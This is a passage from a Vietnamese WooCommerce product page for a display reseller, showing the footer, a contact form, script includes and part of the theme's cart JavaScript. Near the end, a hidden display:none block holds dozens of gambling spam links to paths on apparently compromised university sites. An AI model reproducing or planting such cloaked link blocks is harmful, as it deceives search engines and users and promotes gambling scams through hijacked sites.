<li id="nav-menu-item-6019317-69700b3918970" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/contact/" class="menu-link main-menu-link item-title"><span>Liên hệ</span></a></li>
</ul></li>
<li id="stockie_widget_socialbar_subscribe-3" class="widget widget_stockie_widget_socialbar_subscribe"><h3 class="title widget-title">LIÊN HỆ VỚI CHÚNG TÔI</h3>			<div class="socialbar small new-tab-links">
									<a href="https://www.facebook.com/manhinhsamsungdna" target="_blank" class="social brand-color-hover rounded">
						<span class="icon fa fa-facebook"></span>
					</a>
				
				
				
									<a href="https://www.instagram.com/manhinhsamsungdna/" target="_blank" class="social brand-color-hover rounded">
						<span class="icon fa fa-instagram"></span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				

				
			</div>
			</li>
</ul>
				</div>
			
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="stockie_widget_subscribe-4" class="widget widget_stockie_widget_subscribe"><h3 class="title widget-title">ĐĂNG KÝ LIÊN HỆ</h3>
		<div class="subscribe-widget contact-form">

			
			
							<div role="form" class="wpcf7" id="wpcf7-f10-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/s%E1%BA%A3n%20ph%E1%BA%A9m/man-hinh-hien-thi-cam-ung-qmb-t/#wpcf7-f10-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Họ và tên<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Chủ đề<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Nội dung (không bắt buộc)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                <div class="hidden" data-contact-btn="true">
                    <button class="btn">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
</ul>
				</div>
			
						<div class="clear"></div>
		</div>
	</div><!-- wrapper -->
		
		
</footer><!-- #colophon -->
	</div><!-- #page -->

	
	
	<div class="modal-window container-loading">
		<div class="close btn-round round-animation">
			<i class="ion ion-md-close"></i>
		</div>
		<div class="btn-loading-disabled"></div>
		<div class="modal-content container-loading"></div>
	</div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woo-variation-price" data-sale-text="SALE">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://manhinhsamsung.vn/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/css/aos.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/css/ionicons.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/fonts/FontAwesome/style.css?ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.0.0'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://manhinhsamsung.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://manhinhsamsung.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.26.0-0"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://manhinhsamsung.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://manhinhsamsung.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/manhinhsamsung.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.6'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1217dbcd7fd56e22c7e9fbb6181277e9","fragment_name":"wc_fragments_1217dbcd7fd56e22c7e9fbb6181277e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/manhinhsamsung.vn","ajax_url":"https:\/\/manhinhsamsung.vn\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.7.2.01'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wooajaxcart_localization = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/woocommerce-hack.js?ver=5.0.24'></script>
<script type='text/javascript'>
jQuery(document).on( 'ready', function() {
        wacZeroQuantityCheck = function(el_qty) { return true; };
    });
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.6.6'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/libs/aos.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/libs/jquery.mega-menu.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/libs/owl.carousel.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/wp-util.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var stockieVariables = {"url":"https:\/\/manhinhsamsung.vn\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/manhinhsamsung.vn\/gio-hang\/","subscribe_popup_enable":"1","subscribe_popup_type":"time","subscribe_popup_var":"5","notification_enable":null,"saleL10n":"Sale"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/main.js?ver=5.0.24'></script>
<div style="display: none;">
<p style="overflow: hidden;"><a href="https://artisansdusable.com/">slot online</a></p>
<p style="overflow: hidden;"><a href="http://206.189.151.151/">http://206.189.151.151/</a></p>
<p style="overflow: hidden;"><a href="http://matriculate.pedagogica.edu.sv/pasantias/fonts/slot/">SLOT ONLINE</a></p>
<p style="overflow: hidden;"><a href="http://web.ecologia.unam.mx/tino/slot/">Slot Online</a></p>
<p style="overflow: hidden;"><a href="http://web.ecologia.unam.mx/oikos3.0/cli/">Slot Deposit Pulsa</a></p>
<p style="overflow: hidden;"><a href="http://snurad.snu.ac.kr/quiz/files/">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="http://snurad.snu.ac.kr/data/">slot pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="http://radhome.snu.ac.kr/session/">slot</a></p>
<p style="overflow: hidden;"><a href="http://radhome.snu.ac.kr/quiz/quiz_files/">judi online</a></p>
<p style="overflow: hidden;"><a href="http://www.atena.org.br/revista/ojs-2.2.3-01/files/">QQslot</a></p>
<p style="overflow: hidden;"><a href="https://codel.futminna.edu.ng/ulearn/pluginfile.php/1873/course/overviewfiles/index.html">Deposit Pulsa Tanpa Potongan</a></p>
<p style="overflow: hidden;"><a href="http://isa.nis.edu.kz/js/slot/">Slot Deposit Pulsa Tanpa Potongan</a></p>
<p style="overflow: hidden;"><a href="https://comisionambientalcbn.una.ac.cr/phocadownloadpap/slot/">Slot Deposit Pulsa</a></p>
<p style="overflow: hidden;"><a href="https://www.econ.cmu.ac.th/banner/slot/">Slot Gacor</a></p>
<p style="overflow: hidden;"><a href="https://piam.fundacionucr.ac.cr/tmp/-/slot-deposit-pulsa-tanpa-potongan.shtml">Slot Pulsa</a></p>
<p style="overflow: hidden;"><a href="http://web.ecologia.unam.mx/logs/slot/">Slot</a></p>
<p style="overflow: hidden;"><a href="https://codel.futminna.edu.ng/ulearn/pluginfile.php/1651/course/overviewfiles/index.html">Situs slot</a></p>
<p style="overflow: hidden;"><a href="http://isa.nis.edu.kz/ru/slot/">Judi online</a></p>
<p style="overflow: hidden;"><a href="https://www.informatica.una.ac.cr/slot/">judi slot</a></p>
<p style="overflow: hidden;"><a href="https://cimagts.fundacionucr.ac.cr/images/-/slot-online.shtml">slot online</a></p>
<p style="overflow: hidden;"><a href="https://scholarship.wu.ac.th/assets/uploads/.-/">joker123</a></p>
<p style="overflow: hidden;"><a href="http://matriculate.pedagogica.edu.sv/webalizer/">login joker123</a></p>
<p style="overflow: hidden;"><a href="https://starbios.ug.edu.pl/slot/">daftar joker123</a></p>
<p style="overflow: hidden;"><a href="http://web.ecologia.unam.mx/bin/">joker123</a></p>
<p style="overflow: hidden;"><a href="http://isa.nis.edu.kz/en/slot/">login joker123</a></p>
<p style="overflow: hidden;"><a href="https://innovaprogestic.una.ac.cr/media/slot/">daftar joker123</a></p>
<p style="overflow: hidden;"><a href="https://www.econ.cmu.ac.th/building/slot/">joker123 apk</a></p>
<p style="overflow: hidden;"><a href="https://www.macorin.psu.ac.th/macorin/gs/file/-/slot-pulsa/">slot pulsa</a></p>
<p style="overflow: hidden;"><a href="https://wordpress-426761-1339096.cloudwaysapps.com/wp-content/uploads/2021/05/">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="https://scholarship.wu.ac.th/assets/uploads/.slot/">slot deposit pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="http://ps.gcu.edu.pk/img/slot/">slot pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="https://chembis.ug.edu.pl/slot/">slot pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="http://web.ecologia.unam.mx/libraries/slot/">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="https://fundacionucr.ac.cr/cache/-/slot-deposit-pulsa.shtml">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="https://matriculate.pedagogica.edu.sv/empleo/archivos/qqpulsa365/">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="http://news.gcu.edu.pk/wp-admin/js/slot/">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="https://wofika.ug.edu.pl/slot">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="https://codel.futminna.edu.ng/ulearn/pluginfile.php/1650/course/overviewfiles/index.html">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="http://isa.nis.edu.kz/sert/slot/">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="https://www.slinfo.una.ac.cr/rat/slot/">qqpulsa</a></p>
<p style="overflow: hidden;"><a href="https://www.econ.cmu.ac.th/receipt/public/-/koko303/">slot</a></p>
<p style="overflow: hidden;"><a href="https://scholarship.wu.ac.th/assets/uploads/.slot-online/">slot online</a></p>
<p style="overflow: hidden;"><a href="http://matriculate.pedagogica.edu.sv/kardex/nbproject/slot/">slot</a></p>
<p style="overflow: hidden;"><a href="https://prom.ug.edu.pl/judi">judi online</a></p>
<p style="overflow: hidden;"><a href="https://fcsalud.una.ac.cr/correspondencia/files/slot/">poker online</a></p>
<p style="overflow: hidden;"><a href="https://www.econ.cmu.ac.th/cbs/slot/">poker88</a></p>
<p style="overflow: hidden;"><a href="http://www.dasuten.utn.edu.ar/themes/chameleon/marvin/slot-deposit-pulsa/">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="https://itzitacuaro.edu.mx/eneit/-/slot-deposit-pulsa/">slot deposit pulsa</a></p>
<p style="overflow: hidden;"><a href="http://www.dasuten.utn.edu.ar/misc/farbtastic/-/slot-online/">slot online</a></p>
<p style="overflow: hidden;"><a href="https://fulafia.edu.ng/contact/-/slot-online/">slot online</a></p>
<p style="overflow: hidden;"><a href="https://itzitacuaro.edu.mx/box/-/slot-online/">slot online</a></p>
<p style="overflow: hidden;"><a href="https://fulafia.edu.ng/virtual/-/slot-deposit-pulsa/">slot deposit pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="https://dep.zitacuaro.tecnm.mx/modelos/.-/slot-deposit-pulsa/">slot deposit pulsa tanpa potongan</a></p>
<p style="overflow: hidden;"><a href="https://diga.usac.edu.gt/.-/">https://diga.usac.edu.gt/.-/</a></p>
<p style="overflow: hidden;"><a href="http://www.dasuten.utn.edu.ar/dasuten/.-/qqpulsa/">http://www.dasuten.utn.edu.ar/dasuten/.-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://fulafia.edu.ng/wpages/-/qqpulsa/">https://fulafia.edu.ng/wpages/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://itzitacuaro.edu.mx/contador/-/qqpulsa/">https://itzitacuaro.edu.mx/contador/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://dep.zitacuaro.tecnm.mx/extensiones/.-/qqpulsa/">https://dep.zitacuaro.tecnm.mx/extensiones/.-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://cema.usac.edu.gt/.-/">https://cema.usac.edu.gt/.-/</a></p>
<p style="overflow: hidden;"><a href="http://www.dasuten.utn.edu.ar/misc/farbtastic/-/slot-online/">http://www.dasuten.utn.edu.ar/misc/farbtastic/-/slot-online/</a></p>
<p style="overflow: hidden;"><a href="https://itzitacuaro.edu.mx/depsistemas/-/joker123/">https://itzitacuaro.edu.mx/depsistemas/-/joker123/</a></p>
<p style="overflow: hidden;"><a href="https://desertgate.ae/link/-/slot-deposit-pulsa/">https://desertgate.ae/link/-/slot-deposit-pulsa/</a></p>
<p style="overflow: hidden;"><a href="https://desertgate.ae/micro/five/slot-deposit-pulsa-tanpa-potongan/">https://desertgate.ae/micro/five/slot-deposit-pulsa-tanpa-potongan/</a></p>
<p style="overflow: hidden;"><a href="https://www.shc.edu.ph/fancy/-/joker123/">https://www.shc.edu.ph/fancy/-/joker123/</a></p>
<p style="overflow: hidden;"><a href="https://ztp.jesuiten.org/ojs2/public/site/-/joker123/">https://ztp.jesuiten.org/ojs2/public/site/-/joker123/</a></p>
<p style="overflow: hidden;"><a href="https://webapp.uibk.ac.at/ojs2/cache/-/joker123/">https://webapp.uibk.ac.at/ojs2/cache/-/joker123/</a></p>
<p style="overflow: hidden;"><a href="https://desertgate.ae/golf/files/joker123/">https://desertgate.ae/golf/files/joker123/</a></p>
<p style="overflow: hidden;"><a href="https://www.shc.edu.ph/online_clearance/-/qqpulsa/">https://www.shc.edu.ph/online_clearance/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://ztp.jesuiten.org/ojs2/public/site/-/qqpulsa/">https://ztp.jesuiten.org/ojs2/public/site/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://webapp.uibk.ac.at/ojs2/cache/-/qqpulsa/">https://webapp.uibk.ac.at/ojs2/cache/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://desertgate.ae/feedback/-/qqpulsa/">https://desertgate.ae/feedback/-/qqpulsa/</a></p>
<p style="overflow: hidden;"><a href="https://www.shc.edu.ph/counseling/-/slot-deposit-pulsa/">https://www.shc.edu.ph/counseling/-/slot-deposit-pulsa/</a></p>
<p style="overflow: hidden;"><a href="https://www.shc.edu.ph/justin/-/slot-deposit-pulsa-tanpa-potongan/">https://www.shc.edu.ph/justin/-/slot-deposit-pulsa-tanpa-potongan/</a></p>
<p style="overflow: hidden;"><a href="https://ztp.jesuiten.org/ojs2/public/site/-/slot-deposit-pulsa/">https://ztp.jesuiten.org/ojs2/public/site/-/slot-deposit-pulsa/</a></p>
<p style="overflow: hidden;"><a href="https://ztp.jesuiten.org/ojs2/public/site/-/slot-deposit-pulsa-tanpa-potongan/">https://ztp.jesuiten.org/ojs2/public/site/-/slot-deposit-pulsa-tanpa-potongan/</a></p>
<p style="overflow: hidden;"><a href="https://webapp.uibk.ac.at/ojs2/cache/-/slot-deposit-pulsa/">https://webapp.uibk.ac.at/ojs2/cache/-/slot-deposit-pulsa/</a></p>
<p style="overflow: hidden;"><a href="https://webapp.uibk.ac.at/ojs2/cache/-/slot-deposit-pulsa-tanpa-potongan/">https://webapp.uibk.ac.at/ojs2/cache/-/slot-deposit-pulsa-tanpa-potongan/</a></p>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cfab1e7998243b79b3cf7b8f3966b32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://manhinhsamsung.vn/wp-content/themes/stockie/assets/js/woocommerce-hack.js?ver=5.0.24
body_size: 6306
content:
jQuery(function($){
	"use strict";

	var wacChange = function(el_qty) {

        if ( !wacZeroQuantityCheck(el_qty) ) {
            return false;
        }

        if ( el_qty.val() == 0 ) {
            var removeLink = el_qty.closest('.woo-c_cart_table_item').find('.woo-c_cart_table_item_remove a');
            removeLink.trigger('click');

            // return false;
        }

        var updateButton = $("button[name='update_cart'],input[name='update_cart']");
        updateButton.removeAttr('disabled')
                    .trigger('click')
					.val( wooajaxcart_localization.updating_text )
					.text( wooajaxcart_localization.updating_text )
					.addClass('btn-loading')
                    .prop('disabled', true);

        // change the Update cart button
        $("a.checkout-button.wc-forward").addClass('disabled')
										 .addClass('btn-loading')
										 .html( wooajaxcart_localization.updating_text );

        return true;
    };

    var wacPostCallback = function(resp) {
        // ajax response
        $('.cart-collaterals').html(resp.html);

        el_qty.closest('.cart_item').find('.product-subtotal').html(resp.price);

        $('#update_cart').remove();
        $('#is_wac_ajax').remove();
        $('#cart_item_key').remove();

        $("button[name='update_cart'],input[name='update_cart']").val(resp.update_label).prop('disabled', false);

        $("a.checkout-button.wc-forward").removeClass('disabled').html(resp.checkout_label);

        // when changes to 0, remove the product from cart
        if ( el_qty.val() == 0 ) {
            el_qty.closest('.woo-c_cart_table_item').remove();
        }

        // hide or show the "+" button based on max stock limit (snippet based on @evtihii idea)
        maxStock = el_qty.attr('max');
        if ( maxStock > 0 ) {
            incrementButton = el_qty.parent().find('.wac-btn-inc');

            exceded = ( parseInt( el_qty.val() ) >= parseInt( maxStock ) );
            exceded ? incrementButton.hide() : incrementButton.show();
        }

        // fix to update "Your order" totals when cart is inside Checkout page (thanks @vritzka)
        if ( $( '.woocommerce-checkout' ).length ) {
            $( document.body ).trigger( 'update_checkout' );
        }

        $( document.body ).trigger( 'updated_cart_totals' );
        $( document.body ).trigger( 'wc_fragment_refresh' );
    };

    // overrided by wac-js-calls.php
    var wacZeroQuantityCheck = function(el_qty) {
        if ( el_qty.val() == 0 ) {
        	$('.page-preloader').addClass('closed');
            if ( !confirm(wooajaxcart_localization.warn_remove_text) ) {
                el_qty.val(1);
                return false;
            }
        }

        return true;
    };

    var wacListenChange = function() {
        $(".qty").unbind('change').on( 'change', function(e) {
        	// $('.page-preloader').removeClass('closed');
            // prevent to set invalid quantity on select
            if ( $(this).is('select') && ( $(this).attr('max') > 0 ) && ( $(this).val() > $(this).attr('max') ) ) {
                $(this).val( $(this).attr('max') );

                e.preventDefault();
                return false;
            }

            return wacChange( $(this) );
        });
    };

    var wacQtyButtons = function() {
        $(document).on('click','.wac-btn-inc', {} ,function(e){
            var inputQty = $(this).parent().find('.qty');
            inputQty.val( function(i, oldval) { return ++oldval; });
            inputQty.trigger( 'change' );
            return false;
        });

        $(document).on('click','.wac-btn-sub', {} ,function(e){
            var inputQty = $(this).parent().find('.qty');
            inputQty.val( function(i, oldval) { return oldval > 0 ? --oldval : 0; });
            inputQty.trigger( 'change' );
            return false;
        });
    };

    wacListenChange();
    wacQtyButtons();

    $(document).on('updated_wc_div', function(){
    	$('.page-preloader').addClass('closed');
        wacListenChange();

    });

	// Quantities - plus, minus
	$("body").on("click", ".woo-quantity .plus:not(.cart_plus)", function(){
		var input = $(this).siblings("input[type=number]");
		if(input.attr("max") != input.attr("value")){
			input.val( +input.val() + 1 );
		}
		input.trigger( 'change' );
	});

	$("body").on("click", ".woo-quantity .minus:not(.cart_minus)", function(){
		var input = $(this).siblings("input[type=number]");
		if(input.attr("max") != input.attr("value")){
			input.val( +input.val() - 1 );
		}
		input.trigger( 'change' );
	});

	// Fixed wishlist button in single page
	if($('.summary .yith-wcwl-add-to-wishlist').length) {
		$('.single_add_to_cart_button').after($('.summary .yith-wcwl-add-to-wishlist').clone());
		$('.summary .yith-wcwl-add-to-wishlist').eq(1).remove();
	}

	if($('.single-product .summary .yith-wcwl-add-to-wishlist').length > 0) {
		var wishlistBtn = $('.single-product .summary .yith-wcwl-add-to-wishlist')
		wishlistBtn.each(function(i){
			if ( i > 0 ) {
				$(this).remove();
			}
		});
	}

	var checkoutFormRight = function(){
		var order = $("#order_review"), customer = $('.customer_details');

		if( order && customer){
			var cHeight = customer.outerHeight();
			var oHeight = order.outerHeight();

			$(".woo-c_checkout").css("min-height", ((cHeight > oHeight) ? cHeight : oHeight) + 100 + "px");
		}
	};

	// $('.stockie-slider .woo_c-products').removeClass('stockie-masonry');

	// Single product price
	var fixedPrice = function(price){
		var ins = price.find('ins');
		var del = price.find('del');

		if( price.length && ins.length == 1 && del.length && price.find('.price-discount').length == 0 ) {
			var separator = price.data('separator');
			console.log(separator);
			var regular = del.text().split(separator);
			var regular = parseInt(regular[0].replace(/\D+/g,""));
			var sale = ins.text().split(separator);
			var sale = parseInt(sale[0].replace(/\D+/g,""));
			var percent = $(document.createElement('div'));


			if ( price.find('.amount').length == 2 ) {
				var saleText = stockieVariables.saleL10n.toUpperCase();
				if( price.attr('data-sale-text') ) {
					saleText = price.attr('data-sale-text');
				}
				percent.addClass('price-discount brand-bg-color').html( '-' + parseInt( 100 - sale * 100 / regular ) + '% ' + saleText );
				price.append(percent);
			}

			del.insertAfter(ins);
		}
	};

	// Single product slider
	var handleSingleProduct = function(){

		// Resize images for single product slider
		$('[data-wc-slider] img').each(function(){
			$(this).parent().removeClass('true');
			if( $(this).outerHeight() < $(window).height() ){
				$(this).parent().addClass('true');
			}
		});
	};

	if($('[data-wc-slider] img').length > 1) {
		$('[data-wc-slider]').owlCarousel({
			items: 		1,
			slideBy: 	1,
			nav: 		false,
			dots: 		true,
			loop: 		false,
			autoHeight: false,
			autoplay: 	false,
			mouseDrag: 	true,
			touchDrag: 	true
		});
		owl.on('changed.owl.carousel', function(obj){
			var currentItem = obj.item.index;
			$('#product-thumbnails .image').removeClass('selected');
